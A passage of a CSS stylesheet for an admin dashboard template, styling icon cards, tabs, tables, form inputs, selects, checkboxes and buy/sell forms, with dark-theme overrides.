.icon-card.icon-card-2 .progress {
	height: 7px;
}

.icon-card.icon-card-2 .progress .progress-bar {
	border-radius: 4px;
}

.icon-card .icon {
	max-width: 46px;
	width: 100%;
	height: 46px;
	border-radius: 10px;
	display: flex;
	justify-content: center;
	align-items: center;
	font-size: 24px;
	margin-right: 20px;
	background: rgba(74, 108, 247, 0.1);
	color: #5f00e1;
	font-weight: 700;
}

@media only screen and (min-width: 1200px) and (max-width: 1399px) {
	.icon-card .icon {
		margin-right: 10px;
	}
}

.icon-card .icon.purple {
	color: #fff;
	background: rgb(93 0 224);
	background-image: linear-gradient(270deg, #c42cb7, rgb(93 0 224));
	-webkit-background-image: linear-gradient(270deg, #c42cb7, rgb(93 0 224));
	-moz-background-image: linear-gradient(270deg, #c42cb7, rgb(93 0 224));
	-o-background-image: linear-gradient(270deg, #c42cb7, rgb(93 0 224));
}

.icon-card .icon.success {
	color: #fff;
	background: #00b24c;
	background-image: linear-gradient(270deg, #00b24c, #009688);
	-webkit-background-image: linear-gradient(270deg, #00b24c, #009688);
	-moz-background-image: linear-gradient(270deg, #00b24c, #009688);
	-o-background-image: linear-gradient(270deg, #00b24c, #009688);
}

.icon-card .icon.primary {
	color: #fff;
	background: #e04d46;
	background-image: linear-gradient(270deg, #e04d46, #e91e63);
	-webkit-background-image: linear-gradient(270deg, #e04d46, #e91e63);
	-moz-background-image: linear-gradient(270deg, #e04d46, #e91e63);
	-o-background-image: linear-gradient(270deg, #e04d46, #e91e63);
}

.icon-card .icon.orange {
	color: #fff;
	background: #e68127;
	background-image: linear-gradient(270deg, #e0bf46, #e68127);
	-webkit-background-image: linear-gradient(270deg, #e0bf46, #e68127);
	-moz-background-image: linear-gradient(270deg, #e0bf46, #e68127);
	-o-background-image: linear-gradient(270deg, #e0bf46, #e68127);
}

.icon-card .icon.opacity-100.purple {
	background: #9b51e0;
	color: #fff;
}

.icon-card .icon.opacity-100.success {
	background: #00b24c;
	color: #fff;
}

.icon-card .icon.opacity-100.primary {
	background: #5f00e1;
	color: #fff;
}

.icon-card .icon.opacity-100.orange {
	background: #e68127;
	color: #fff;
}

.icon-card .icon.opacity-100.deep-blue {
	background: #345d9d;
	color: #fff;
}

.card-wrapper {
	display: flex;
	width: 100%;
	overflow-x: auto;
	padding: 25px 15px;
}

.card-wrapper .single-card-wrapper {
	padding: 0px 15px;
}

.card-wrapper .single-card {
	border-radius: 10px;
	position: relative;
	overflow: hidden;
	z-index: 1;
	padding: 30px;
	max-width: 330px;
	min-width: 270px;
	width: 100%;
}

.card-wrapper .single-card .bg-shape {
	position: absolute;
	bottom: 0;
	right: 0;
	top: 0;
	left: 0;
	z-index: -1;
}

.card-wrapper .single-card h3 {
	font-weight: bold;
	font-size: 24px;
	color: #fff;
	margin-bottom: 36px;
}

.card-wrapper .single-card .card-info {
	display: flex;
	align-items: center;
}

.card-wrapper .single-card .card-info span {
	font-weight: 500;
	font-size: 12px;
	color: rgba(255, 255, 255, 0.6);
}

.card-wrapper .single-card .card-info p {
	font-weight: 500;
	font-size: 12px;
	color: #fff;
}

/* ========= Theme Change Css =========== */
.darkTheme .card-style-6,
.darkTheme .card-style-1 {
	background: #271c37;
	border-color: #13002d;
}

.darkTheme .card-style-6 .card-meta .text p,
.darkTheme .card-style-1 .card-meta .text p {
	color: #e5e5e5;
}

.darkTheme .card-style-6 .card-action .action button,
.darkTheme .card-style-1 .card-action .action button {
	color: #efefef;
}

.darkTheme .card-style-6 .card-action .action button:hover,
.darkTheme .card-style-1 .card-action .action button:hover {
	color: #5f00e1;
}

.darkTheme .icon-card,
.darkTheme .card-style-5,
.darkTheme .card-style-2 {
	background: #271c37;
	border-color: #13002d;
	box-shadow: 0px 0px 30px rgba(0, 0, 0, 0.2);
}

.darkTheme .card-style-4,
.darkTheme .card-style-3 {
	background: #271c37;
	border-color: #13002d;
}

.darkTheme .card-style-4 .card-content a.read-more,
.darkTheme .card-style-3 .card-content a.read-more {
	color: #e5e5e5;
}

.darkTheme .card-style-4 .card-content a.read-more:hover,
.darkTheme .card-style-3 .card-content a.read-more:hover {
	color: #5f00e1;
}

/* =========== tabs css ============== */
/* ==== tab style 1 ==== */
.tab-style-1 nav {
	border-bottom: 1px solid #e5e5e5;
	margin-bottom: 20px;
}

.tab-style-1 nav button {
	border: none;
	background: transparent;
	margin-right: 40px;
	padding-bottom: 15px;
	position: relative;
	font-weight: 500;
	color: #5d657b;
}

.tab-style-1 nav button::after {
	content: "";
	position: absolute;
	left: 0;
	bottom: -1.5px;
	width: 0;
	height: 3px;
	background: #5f00e1;
	border-radius: 5px;
	-webkit-transition: all 0.3s ease-out 0s;
	-moz-transition: all 0.3s ease-out 0s;
	-ms-transition: all 0.3s ease-out 0s;
	-o-transition: all 0.3s ease-out 0s;
	transition: all 0.3s ease-out 0s;
}

.tab-style-1 nav button:hover,
.tab-style-1 nav button.active {
	color: #5f00e1;
}

.tab-style-1 nav button:hover::after,
.tab-style-1 nav button.active::after {
	width: 100%;
}

.tab-style-1 .tab-content p {
	font-size: 14px;
}

/* ==== tab style 2 ==== */
.tab-style-2 nav {
	border-bottom: 1px solid #e5e5e5;
	margin-bottom: 20px;
}

.tab-style-2 nav button {
	border: none;
	background: transparent;
	margin-right: 20px;
	padding: 10px 14px;
	position: relative;
	font-weight: 500;
	color: #5d657b;
}

.tab-style-2 nav button::after {
	content: "";
	position: absolute;
	left: 0;
	bottom: 0px;
	width: 0;
	height: 1px;
	background: #5f00e1;
	border-radius: 5px;
	-webkit-transition: all 0.3s ease-out 0s;
	-moz-transition: all 0.3s ease-out 0s;
	-ms-transition: all 0.3s ease-out 0s;
	-o-transition: all 0.3s ease-out 0s;
	transition: all 0.3s ease-out 0s;
}

.tab-style-2 nav button:hover,
.tab-style-2 nav button.active {
	color: #5f00e1;
	background: rgba(74, 108, 247, 0.1);
}

.tab-style-2 nav button:hover::after,
.tab-style-2 nav button.active::after {
	width: 100%;
}

.tab-style-2 .tab-content p {
	font-size: 14px;
}

/* ==== tab style 3 ==== */
.tab-style-3 nav {
	margin-bottom: 20px;
}

.tab-style-3 nav button {
	margin-right: 20px;
	padding: 10px 16px;
	position: relative;
	font-weight: 500;
	font-size: 16px;
}

.tab-style-3 nav button:hover,
.tab-style-3 nav button.active {
	color: #fff;
	background: #5f00e1;
}

@media only screen and (min-width: 1200px) and (max-width: 1399px) {
	.tab-style-3 nav button {
		margin-right: 10px;
	}
}

@media (max-width: 767px) {
	.tab-style-3 nav button {
		margin-right: 5px;
		font-size: 14px;
		padding: 8px 14px;
	}
}

@media only screen and (min-width: 1200px) and (max-width: 1399px),
(max-width: 767px) {
	.tab-style-3 nav button i {
		margin-right: 2px;
	}
}

.tab-style-3 .tab-content p {
	font-size: 14px;
}

/* ==== tab style 4 ==== */
.tab-style-4 nav {
	margin-bottom: 10px;
	display: inline-flex;
	background: #efefef;
	padding: 6px;
	border-radius: 4px;
}

.tab-style-4 nav button {
	margin-right: 20px;
	padding: 10px 14px;
	position: relative;
	font-weight: 500;
	border: none;
	background: transparent;
	border-radius: 4px;
	color: #5d657b;
}

.tab-style-4 nav button:hover,
.tab-style-4 nav button.active {
	color: #fff;
	background: #5f00e1;
}

@media (max-width: 767px) {
	.tab-style-4 nav button {
		margin-right: 12px;
	}
}

.tab-style-4 .tab-content p {
	font-size: 14px;
}

/* ==== tab style 5 ==== */
.tab-style-5 {
	display: flex;
}

.tab-style-5 nav {
	background: #fff;
	border: 1px solid #efefef;
	border-radius: 4px;
	padding: 4px;
	margin-right: 30px;
	height: 100%;
}

.tab-style-5 nav button {
	width: 50px;
	height: 50px;
	position: relative;
	font-weight: 700;
	border: none;
	background: transparent;
	border-radius: 4px;
	color: #5d657b;
	display: flex;
	justify-content: center;
	align-items: center;
	font-size: 25px;
}

.tab-style-5 nav button::after {
	content: "";
	position: absolute;
	right: -54px;
	top: 50%;
	-webkit-transform: translateY(-50%) rotate(45deg);
	-moz-transform: translateY(-50%) rotate(45deg);
	-ms-transform: translateY(-50%) rotate(45deg);
	-o-transform: translateY(-50%) rotate(45deg);
	transform: translateY(-50%) rotate(45deg);
	width: 35px;
	height: 35px;
	background: #fff;
	border: 1px solid #efefef;
	border-right: 0px;
	border-top: 0px;
	display: none;
}

.tab-style-5 nav button:hover,
.tab-style-5 nav button.active {
	color: #fff;
	background: #5f00e1;
}

.tab-style-5 nav button.active::after {
	display: block;
}

.tab-style-5 .tab-content p {
	font-size: 14px;
}

/* ==== tab style 6 ==== */
.tab-style-6 nav {
	border-bottom: 1px solid #e5e5e5;
	margin-bottom: 20px;
}

.tab-style-6 nav button {
	border: none;
	background: transparent;
	margin-right: 40px;
	padding-bottom: 15px;
	position: relative;
	font-weight: 500;
	color: #5d657b;
}

.tab-style-6 nav button:hover,
.tab-style-6 nav button.active {
	color: #5f00e1;
}

.tab-style-6 .tab-content p {
	font-size: 14px;
}

/* ========= Theme Change Css ============= */
.darkTheme .tab-style-1 nav,
.darkTheme .tab-style-2 nav,
.darkTheme .tab-style-6 nav {
	border-color: rgba(239, 239, 239, 0.2);
}

.darkTheme .tab-style-1 nav button,
.darkTheme .tab-style-2 nav button,
.darkTheme .tab-style-6 nav button {
	color: #fff;
}

.darkTheme .tab-style-1 nav button:hover,
.darkTheme .tab-style-1 nav button.active,
.darkTheme .tab-style-2 nav button:hover,
.darkTheme .tab-style-2 nav button.active,
.darkTheme .tab-style-6 nav button:hover,
.darkTheme .tab-style-6 nav button.active {
	color: #5f00e1;
}

.darkTheme .tab-style-3 nav button {
	background: rgba(47, 53, 70, 0.8);
}

.darkTheme .tab-style-3 nav button:hover,
.darkTheme .tab-style-3 nav button.active {
	color: #fff;
	background: #5f00e1;
}

.darkTheme .tab-style-4 nav {
	background: #13002d;
}

.darkTheme .tab-style-4 nav button {
	color: rgba(255, 255, 255, 0.5);
}

.darkTheme .tab-style-4 nav button.active,
.darkTheme .tab-style-4 nav button:hover {
	color: #fff;
}

.darkTheme .tab-style-5 nav {
	background: #271c37;
	border-color: #13002d;
}

.darkTheme .tab-style-5 nav button::after {
	background: #271c37;
	border-color: #13002d;
}

/* =========== tables css =========== */
.table {
	border-collapse: inherit;
	border-spacing: 0px;
}

.table> :not(caption)>*>* {
	padding: 15px 0;
	border-bottom-color: #efefef;
	vertical-align: middle;
}

.table> :not(:last-child)> :last-child>* {
	border-bottom-color: #efefef;
}

.table tbody tr:first-child>* {
	padding-top: 20px;
}

.table tbody tr:last-child>* {
	border-bottom-color: transparent;
	padding-bottom: 0px;
}

.table th h6 {
	font-weight: 500;
	color: #271c37;
	font-size: 14px;
}

.table td.min-width {
	padding: 5px;
}

@media (max-width: 767px) {
	.table td.min-width {
		min-width: 150px;
	}
}

.table td p {
	font-size: 14px;
	line-height: 1.5;
	color: #5d657b;
}

.table td p a {
	color: inherit;
}

.table td p a:hover {
	color: #5f00e1;
}

.table .lead-info {
	min-width: 200px;
}

.table .lead-email {
	min-width: 150px;
	white-space: nowrap;
}

.table .lead-phone {
	min-width: 160px;
}

.table .lead-company {
	min-width: 180px;
}

.table .referrals-image {
	min-width: 150px;
}

.table .referrals-image .image {
	width: 55px;
	max-width: 100%;
	height: 55px;
	border-radius: 4px;
	overflow: hidden;
}

.table .referrals-image .image img {
	width: 100%;
}

.table .lead {
	display: flex;
	align-items: center;
}

.table .lead .lead-image {
	max-width: 50px;
	width: 100%;
	height: 50px;
	border-radius: 50%;
	overflow: hidden;
	margin-right: 15px;
}

.table .lead .lead-image img {
	width: 100%;
}

.table .lead .lead-text {
	width: 100%;
}

.table .employee-image {
	width: 50px;
	max-width: 100%;
	height: 50px;
	border-radius: 50%;
	overflow: hidden;
	margin-right: 15px;
}

.table .employee-image img {
	width: 100%;
}

.table .action {
	display: flex;
	align-items: center;
}

.table .action button {
	border: none;
	background: transparent;
	padding: 0px 6px;
	font-size: 18px;
}

.table .action button.edit:hover {
	color: #5f00e1;
}

.table .action button::after {
	display: none;
}

.table .action .dropdown-menu {
	-webkit-box-shadow: 0px 0px 5px rgba(0, 0, 0, 0.07);
	-moz-box-shadow: 0px 0px 5px rgba(0, 0, 0, 0.07);
	box-shadow: 0px 0px 5px rgba(0, 0, 0, 0.07);
}

.table .action .dropdown-menu li:hover a {
	color: #5f00e1 !important;
}

.table .action .dropdown-menu li a {
	display: block;
}

.top-selling-table tr th,
.top-selling-table tr td {
	vertical-align: middle;
	padding: 10px 5px;
}

.top-selling-table tr .min-width {
	min-width: 80px;
	white-space: nowrap;
}

.top-selling-table .form-check-input[type="checkbox"] {
	margin-left: 5px;
}

.top-selling-table .product {
	display: flex;
	align-items: center;
	min-width: 150px;
}

.top-selling-table .product .image {
	border-radius: 4px;
	overflow: hidden;
	margin-right: 15px;
	max-width: 50px;
	width: 100%;
	height: 50px;
}

.top-selling-table .product .image img {
	width: 100%;
}

.top-selling-table .product p {
	width: 100%;
}

@media (max-width: 767px) {
	.referrals-table-card .title .right {
		width: 100%;
	}
}

@media only screen and (min-width: 550px) and (max-width: 767px) {
	.referrals-table-card .title .right {
		width: auto;
	}
}

.referrals-table-card .referrals-table td {
	padding: 10px;
}

/* ===== lead-table ===== */
.lead-table th,
.lead-table td {
	padding: 10px 5px;
}

.lead-table .name {
	min-width: 120px;
}

.lead-table .email {
	min-width: 130px;
}

.lead-table .project {
	min-width: 150px;
}

.lead-table .status {
	min-width: 120px;
	text-align: center;
}

.lead-table .action {
	min-width: 60px;
}

.clients-table-card .table .employee-info {
	min-width: 150px;
}

.clients-table th,
.clients-table td {
	padding: 5px;
}

.clients-table th.min-width,
.clients-table td.min-width {
	min-width: 150px;
}

.clients-table .employee-image {
	margin-right: 0px;
}

.table-pagination ul li a {
	width: 32px;
	height: 32px;
	background: #e5e5e5;
	border-radius: 4px;
	display: flex;
	align-items: center;
	justify-content: center;
	font-size: 14px;
	color: rgba(0, 0, 0, 0.7);
}

.table-pagination ul li a:hover,
.table-pagination ul li a.active {
	background: #5f00e1;
	color: #fff;
}

.table-search form {
	max-width: 270px;
	position: relative;
}

.table-search form input {
	width: 100%;
	border: 1px solid #efefef;
	background: rgba(239, 239, 239, 0.5);
	border-radius: 4px;
	height: 46px;
	padding-left: 44px;
	-webkit-transition: all 0.3s ease-out 0s;
	-moz-transition: all 0.3s ease-out 0s;
	-ms-transition: all 0.3s ease-out 0s;
	-o-transition: all 0.3s ease-out 0s;
	transition: all 0.3s ease-out 0s;
}

.table-search form input:focus {
	border-color: #5f00e1;
}

.table-search form button {
	position: absolute;
	border: none;
	background: transparent;
	left: 16px;
	top: 0;
	height: 46px;
	color: #5d657b;
}

.striped-table td,
.striped-table th {
	padding-left: 5px;
	padding-right: 5px;
}

.dataTable-pagination li:hover a,
.dataTable-pagination .active a,
.dataTable-pagination .active a:focus,
.dataTable-pagination .active a:hover {
	background: #5f00e1;
	color: #fff;
}

.dataTable-pagination .ellipsis:hover a {
	background: transparent;
	color: #333;
}

.dataTable-input:focus {
	border-color: #5f00e1;
}

.activity-card .button-group {
	display: flex;
	align-items: center;
	border-radius: 50px;
	border: 1px solid #efefef;
}

.activity-card .button-group a {
	font-weight: 500;
	font-size: 12px;
	padding: 4px 16px;
	display: inline-block;
	color: #13002d;
	border-radius: 50px;
	margin: 3px;
}

.activity-card .button-group a.active,
.activity-card .button-group a:hover {
	background: #5f00e1;
	color: #fff;
}

.activity-table td {
	min-width: 90px;
	padding: 10px;
	border: none;
}

.activity-table td.time {
	min-width: 110px;
}

.activity-table .icon {
	width: 24px;
	height: 24px;
	border-radius: 6px;
	display: flex;
	align-items: center;
	justify-content: center;
	position: relative;
}

.activity-table .icon .status {
	width: 8px;
	height: 8px;
	border: 1px solid #fff;
	border-radius: 50%;
	position: absolute;
	top: -1px;
	right: -1px;
}

.activity-table .status-btn {
	font-size: 12px;
	border-radius: 50px;
	border: 1px solid #efefef;
	padding: 4px 14px;
	color: #5d657b;
	min-width: 90px;
	text-align: center;
}

.sell-order-table th,
.sell-order-table td {
	min-width: 60px;
	padding: 10px 5px;
	border: none;
}

/* ========== Theme Change Css ============= */
.darkTheme .table> :not(caption)>*>* {
	border-bottom-color: rgba(239, 239, 239, 0.2);
}

.darkTheme .table> :not(:last-child)> :last-child>* {
	border-bottom-color: rgba(239, 239, 239, 0.2);
}

.darkTheme .table th h6 {
	color: #fff;
}

.darkTheme .table td p {
	color: rgba(255, 255, 255, 0.7);
}

.darkTheme .table .action button {
	color: rgba(255, 255, 255, 0.7);
}

.darkTheme .table .action button.edit:hover {
	color: #5f00e1;
}

.darkTheme .table-search form input {
	border-color: #271c37;
	background: rgba(47, 53, 70, 0.5);
	color: #efefef;
}

.darkTheme .table-pagination ul li a {
	background: rgba(47, 53, 70, 0.5);
	color: #efefef;
}

.darkTheme .table-pagination ul li a:hover,
.darkTheme .table-pagination ul li a.active {
	background: #5f00e1;
	color: #fff;
}

.darkTheme .activity-card .button-group a {
	color: rgba(239, 239, 239, 0.5);
}

.darkTheme .activity-card .button-group a.active,
.darkTheme .activity-card .button-group a:hover {
	color: #fff;
}

.darkTheme .dataTable-table th a::after {
	border-bottom-color: rgba(255, 255, 255, 0.7);
}

.darkTheme .dataTable-table th a::before {
	border-top-color: rgba(255, 255, 255, 0.7);
}

.darkTheme .dataTable-wrapper.no-footer .dataTable-container {
	border-bottom-color: rgba(255, 255, 255, 0.1);
}

.darkTheme .dataTable-selector {
	background: transparent;
	color: rgba(255, 255, 255, 0.7);
	border-color: rgba(239, 239, 239, 0.2);
}

.darkTheme .dataTable-selector:focus {
	outline: none;
}

.darkTheme .dataTable-input {
	background: #13002d;
	color: rgba(255, 255, 255, 0.7);
}

.darkTheme .dataTable-input:focus {
	background: #271c37;
}

.darkTheme .dataTable-pagination li a {
	color: rgba(255, 255, 255, 0.5);
}

.darkTheme .dataTable-pagination li:hover a,
.darkTheme .dataTable-pagination .active a,
.darkTheme .dataTable-pagination .active a:focus,
.darkTheme .dataTable-pagination .active a:hover {
	background: #5f00e1;
	color: #fff;
}

/* =========== form elements css ========== */
/* ===== input style ===== */
.input-style-1 {
	position: relative;
	margin-bottom: 30px;
}

.input-style-1 label {
	font-size: 14px;
	font-weight: 500;
	color: #271c37;
	display: block;
	margin-bottom: 10px;
}

.input-style-1 input,
.input-style-1 textarea {
	width: 100%;
	background: rgb(255 255 255);
	border: 1px solid #e5e5e5;
	border-radius: 35px;
	padding: 12px;
	color: #5d657b;
	resize: none;
	transition: all 0.3s;
}

.input-style-1 input:focus,
.input-style-1 textarea:focus {
	border-color: #5f00e1;
	background: #fff;
}

.input-style-1 input[type="date"],
.input-style-1 input[type="time"],
.input-style-1 textarea[type="date"],
.input-style-1 textarea[type="time"] {
	background: transparent;
}

.input-style-2 {
	position: relative;
	margin-bottom: 30px;
	z-index: 1;
}

.input-style-2 label {
	font-size: 14px;
	font-weight: 500;
	color: #271c37;
	display: block;
	margin-bottom: 10px;
}

.input-style-2 input,
.input-style-2 textarea {
	width: 100%;
	background: rgba(239, 239, 239, 0.5);
	border: 1px solid #e5e5e5;
	border-radius: 35px;
	padding: 16px;
	color: #5d657b;
	resize: none;
	transition: all 0.3s;
}

.input-style-2 input:focus,
.input-style-2 textarea:focus {
	border-color: #5f00e1;
	background: #fff;
}

.input-style-2 input[type="date"],
.input-style-2 input[type="time"],
.input-style-2 textarea[type="date"],
.input-style-2 textarea[type="time"] {
	background: transparent;
}

.input-style-2 input[type="date"]::-webkit-inner-spin-button,
.input-style-2 input[type="date"]::-webkit-calendar-picker-indicator {
	opacity: 0;
}

.input-style-2 input[type="date"]~.icon {
	z-index: -1;
}

.input-style-2 .icon {
	position: absolute;
	right: 0;
	bottom: 0;
	padding: 17px;
}

.input-style-3 {
	position: relative;
	margin-bottom: 30px;
}

.input-style-3 label {
	font-size: 14px;
	font-weight: 500;
	color: #271c37;
	display: block;
	margin-bottom: 10px;
}

.input-style-3 input,
.input-style-3 textarea {
	width: 100%;
	background: rgb(255 255 255 / 50%);
	border: 1px solid #bcbcbc;
	border-radius: 35px;
	padding: 8px;
	padding-left: 40px;
	color: #5d657b;
	resize: none;
	transition: all 0.3s;
}

.input-style-3 input:focus,
.input-style-3 textarea:focus {
	border-color: #5f00e1;
	background: #fff;
}

.input-style-3 .icon {
	position: absolute;
	left: 0;
	top: 0;
	height: 100%;
	padding: 10px 15px;
}

/* ========= select style ========== */
.select-style-1 {
	margin-bottom: 30px;
}

.select-style-1 label {
	font-size: 14px;
	font-weight: 500;
	color: #271c37;
	display: block;
	margin-bottom: 10px;
}

.select-style-1 .select-position {
	position: relative;
}

.select-style-1 .select-position::after {
	border-bottom: 2px solid #5d657b;
	border-right: 2px solid #5d657b;
	content: "";
	display: block;
	height: 10px;
	width: 10px;
	margin-top: -5px;
	pointer-events: none;
	position: absolute;
	right: 16px;
	top: 45%;
	-webkit-transform: rotate(45deg);
	-ms-transform: rotate(45deg);
	transform: rotate(45deg);
	-webkit-transition: all 0.15s ease-in-out;
	transition: all 0.15s ease-in-out;
}

.select-style-1 .select-position.select-sm::after {
	margin-top: -8px;
}

.select-style-1 .select-position.select-sm select {
	padding-top: 8px;
	padding-bottom: 8px;
	font-size: 14px;
}

.select-style-1 .select-position select {
	width: 100%;
	background: transparent;
	border: 1px solid #e5e5e5;
	border-radius: 35px;
	padding: 12px;
	padding-right: 38px;
	color: #5d657b;
	appearance: none;
	-webkit-appearance: none;
	-moz-appearance: none;
	-webkit-transition: all 0.3s ease-out 0s;
	-moz-transition: all 0.3s ease-out 0s;
	-ms-transition: all 0.3s ease-out 0s;
	-o-transition: all 0.3s ease-out 0s;
	transition: all 0.3s ease-out 0s;
}

.select-style-1 .select-position select:focus {
	border-color: #5f00e1;
	outline: none;
}

.select-style-1 .select-position select.light-bg {
	background: #fff;
}

.select-style-1 .select-position select.light-bg:focus {
	background: #fff;
}

.select-style-1 .select-position select.radius-30 {
	border-radius: 30px;
}

.select-style-2 {
	margin-bottom: 30px;
}

.select-style-2 .select-position {
	position: relative;
}

.select-style-2 .select-position.select-sm::after {
	margin-top: -8px;
}

.select-style-2 .select-position.select-sm::before {
	margin-top: 0;
}

.select-style-2 .select-position.select-sm select {
	padding-top: 8px;
	padding-bottom: 8px;
	font-size: 14px;
}

.select-style-2 .select-position::before,
.select-style-2 .select-position::after {
	content: "";
	display: block;
	height: 8px;
	width: 8px;
	pointer-events: none;
	position: absolute;
	right: 16px;
	top: 50%;
	-webkit-transform: rotate(45deg);
	-ms-transform: rotate(45deg);
	transform: rotate(45deg);
	-webkit-transition: all 0.15s ease-in-out;
	transition: all 0.15s ease-in-out;
}

.select-style-2 .select-position::before {
	margin-top: 0px;
	border-bottom: 1px solid #5d657b;
	border-right: 1px solid #5d657b;
}

.select-style-2 .select-position::after {
	margin-top: -8px;
	border-top: 1px solid #5d657b;
	border-left: 1px solid #5d657b;
}

.select-style-2 .select-position select {
	width: 100%;
	background: transparent;
	border: 1px solid #e5e5e5;
	border-radius: 35px;
	padding: 16px;
	padding-right: 38px;
	color: #5d657b;
	appearance: none;
	-webkit-appearance: none;
	-moz-appearance: none;
	-webkit-transition: all 0.3s ease-out 0s;
	-moz-transition: all 0.3s ease-out 0s;
	-ms-transition: all 0.3s ease-out 0s;
	-o-transition: all 0.3s ease-out 0s;
	transition: all 0.3s ease-out 0s;
}

.select-style-2 .select-position select:focus {
	border-color: #5f00e1;
	outline: none;
}

.select-style-2 .select-position select.light-bg {
	background: rgba(239, 239, 239, 0.5);
}

.select-style-2 .select-position select.light-bg:focus {
	background: #fff;
}

.select-style-2 .select-position select.select-sm {
	padding-top: 8px;
	padding-bottom: 8px;
	font-size: 14px;
}

.select-style-3 {
	margin-bottom: 30px;
}

.select-style-3 .select-position {
	position: relative;
}

.select-style-3 .select-position::after {
	border-bottom: 2px solid #5d657b;
	border-right: 2px solid #5d657b;
	content: "";
	display: block;
	height: 10px;
	width: 10px;
	margin-top: -7px;
	pointer-events: none;
	position: absolute;
	right: 0px;
	top: 50%;
	-webkit-transform: rotate(45deg);
	-ms-transform: rotate(45deg);
	transform: rotate(45deg);
	-webkit-transition: all 0.15s ease-in-out;
	transition: all 0.15s ease-in-out;
}

.select-style-3 .select-position.select-sm::after {
	margin-top: -8px;
}

.select-style-3 .select-position.select-sm select {
	padding-top: 8px;
	padding-bottom: 8px;
	font-size: 14px;
}

.select-style-3 .select-position select {
	width: 100%;
	background: transparent;
	border: transparent;
	border-radius: 10px;
	padding-right: 38px;
	color: #000;
	appearance: none;
	-webkit-appearance: none;
	-moz-appearance: none;
	-webkit-transition: all 0.3s ease-out 0s;
	-moz-transition: all 0.3s ease-out 0s;
	-ms-transition: all 0.3s ease-out 0s;
	-o-transition: all 0.3s ease-out 0s;
	transition: all 0.3s ease-out 0s;
}

.select-style-3 .select-position select:focus {
	border-color: #5f00e1;
	outline: none;
}

.select-style-3 .select-position select.light-bg {
	background: rgba(239, 239, 239, 0.5);
}

.toggle-switch {
	padding-left: 60px;
	min-height: 30px;
}

.toggle-switch .form-check-input {
	width: 50px;
	height: 28px;
	margin-left: -60px;
	cursor: pointer;
}

.toggle-switch label {
	margin-top: 6px;
	font-size: 14px;
	color: #271c37;
	cursor: pointer;
	user-select: none;
}

.checkbox-style {
	padding-left: 40px;
	min-height: 28px;
}

.checkbox-style .form-check-input {
	width: 28px;
	height: 28px;
	border-radius: 4px;
	margin-left: -40px;
	cursor: pointer;
}

.checkbox-style .form-check-input:disabled {
	cursor: auto;
}

.checkbox-style .form-check-input:disabled~label {
	cursor: auto;
}

.checkbox-style label {
	margin-top: 6px;
	cursor: pointer;
	user-select: none;
}

.checkbox-style.checkbox-success .form-check-input:checked {
	background-color: #00b24c;
	border-color: #00b24c;
}

.checkbox-style.checkbox-warning .form-check-input:checked {
	background-color: #d2b31e;
	border-color: #d2b31e;
}

.checkbox-style.checkbox-danger .form-check-input:checked {
	background-color: #d43433;
	border-color: #d43433;
}

.radio-style {
	padding-left: 40px;
	min-height: 28px;
}

.radio-style .form-check-input {
	width: 28px;
	height: 28px;
	border-radius: 50%;
	margin-left: -40px;
	cursor: pointer;
}

.radio-style .form-check-input:disabled {
	cursor: auto;
}

.radio-style .form-check-input:disabled~label {
	cursor: auto;
}

.radio-style label {
	margin-top: 6px;
	cursor: pointer;
	user-select: none;
}

.radio-style.radio-success .form-check-input:checked {
	background-color: #00b24c;
	border-color: #00b24c;
}

.radio-style.radio-warning .form-check-input:checked {
	background-color: #d2b31e;
	border-color: #d2b31e;
}

.radio-style.radio-danger .form-check-input:checked {
	background-color: #d43433;
	border-color: #d43433;
}

@media (max-width: 767px) {
	.button-group .main-btn {
		width: 100%;
	}
}

.buy-sell-form .input-group {
	display: flex;
}

.buy-sell-form .input-group input {
	width: 60%;
	background: transparent;
	border: 1px solid #e2e8f0;
	border-radius: 4px;
	padding: 8px 16px;
	font-size: 14px;
	color: #5d657b;
}

.buy-sell-form .input-group input:focus {
	border-color: #5f00e1;
}

.buy-sell-form .input-group .select-style-1 {
	width: 40%;
}

.buy-sell-form .input-group .select-style-1 .select-position::after {
	width: 8px;
	height: 8px;
}

.buy-sell-form .input-group select {
	border: 1px solid #e2e8f0;
	border-radius: 0px 4px 4px 0px;
	padding: 8px 16px;
	padding-right: 24px;
	font-size: 14px;
	color: #5d657b;
}

.buy-sell-form .buy-sell-btn .main-btn {
	display: block;
	width: 100%;
	font-weight: 500;
}

.buy-sell-form .buy-sell-btn .main-btn:hover {
	box-shadow: 0px 5px 20px rgba(0, 0, 0, 0.1);
}

.buy-sell-form .buy-sell-btn .main-btn.success-btn {
	background: #08c18d;
}

.buy-sell-form .buy-sell-btn .main-btn.danger-btn {
	background: #eb5757;
}

.buy-sell-form .field-group-2 label {
	font-size: 12px;
}

.buy-sell-form .field-group-2 .input-group input {
	font-size: 12px;
	width: 70%;
}

.buy-sell-form .field-group-2 .input-group span {
	font-size: 12px;
	padding: 8px 16px;
	width: 30%;
	background: #e2e8f0;
	text-align: center;
	border-radius: 0px 4px 4px 0px;
	border: 1px solid #e2e8f0;
}

.buy-sell-form .input-group-2 label {
	font-size: 12px;
	color: #5d657b;
	margin-bottom: 8px;
	display: block;
}

.buy-sell-form .input-group-2 .select-position::after {
	width: 8px;
	height: 8px;
}

.buy-sell-form .input-group-2 select {
	padding: 8px 12px;
	font-size: 12px;
	color: #5d657b;
	border: 1px solid #e2e8f0;
	border-radius: 4px;
	width: 100%;
}

/* ========== Theme Change Css =========== */
.darkTheme .input-style-1 label,
.darkTheme .input-style-2 label,
.darkTheme .input-style-3 label {
	color: #fff;
}

.darkTheme .input-style-1 input,
.darkTheme .input-style-1 textarea,
.darkTheme .input-style-2 input,
.darkTheme .input-style-2 textarea,
.darkTheme .input-style-3 input,
.darkTheme .input-style-3 textarea {
	background: rgb(19 0 45);
	border-color: #13002d;
	color: rgba(255, 255, 255, 0.7);
}

.darkTheme .input-style-1 input:focus,
.darkTheme .input-style-1 textarea:focus,
.darkTheme .input-style-2 input:focus,
.darkTheme .input-style-2 textarea:focus,
.darkTheme .input-style-3 input:focus,
.darkTheme .input-style-3 textarea:focus {
	background: #271c37;
	border-color: #efefef;
}

.darkTheme .input-style-1 input::placeholder,
.darkTheme .input-style-1 textarea::placeholder,
.darkTheme .input-style-2 input::placeholder,
.darkTheme .input-style-2 textarea::placeholder,
.darkTheme .input-style-3 input::placeholder,
.darkTheme .input-style-3 textarea::placeholder {
	color: rgba(255, 255, 255, 0.5);
}

.darkTheme .select-style-1 label,
.darkTheme .select-style-2 label,
.darkTheme .select-style-3 label {
	color: #fff;
}

.darkTheme .select-style-1 select,
.darkTheme .select-style-2 select,
.darkTheme .select-style-3 select {
	border-color: #13002d;
	color: rgba(255, 255, 255, 0.5);
}

.darkTheme .select-style-1 select:focus,
